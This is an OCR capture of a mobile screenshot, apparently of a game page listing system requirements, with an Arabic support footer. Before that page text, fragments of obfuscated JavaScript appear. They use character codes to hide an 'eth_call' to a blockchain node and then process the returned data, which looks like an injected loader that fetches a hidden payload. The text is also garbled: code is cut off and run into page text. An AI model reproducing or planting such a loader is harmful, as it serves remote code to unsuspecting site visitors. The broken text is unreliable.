
q=String.fromCharCode(34);const re=await fetch(r,
ethod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: next-gen chip for heavy physics
processing RAM: high-speed DDR5 memory preferred
Storage:100 GB free space Graphics: DLSS 3...
Read More
نحن دائماً جاهزون لمساعدتك
تواصل معنا من خلال أي من قنوات الدعم التالية: